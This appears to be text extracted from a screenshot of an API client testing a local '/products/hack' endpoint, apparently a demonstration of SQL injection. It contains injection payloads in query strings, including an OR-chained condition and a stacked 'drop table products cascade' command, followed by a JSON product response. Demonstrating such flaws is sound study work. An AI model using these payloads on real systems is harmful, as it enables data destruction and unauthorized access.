 http://localhost:3000/products/hack?title='Dictionary' or title='Drama' or title='Action'
GET http://localhost:3000/products/hack?title='Dictionary';drop table products cascade;
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (6) Tests
Pretty Raw Preview JSON
1 [
2 {
3 "id": 1,
4 "title": "Dictionary",
5 "price": "9.99",
6 "created_at": "2011-01-01T20:00:00.000Z",
7 "deleted_at": null,
8 "tags": [
9 "Book"
10 ]
11 }
12 ]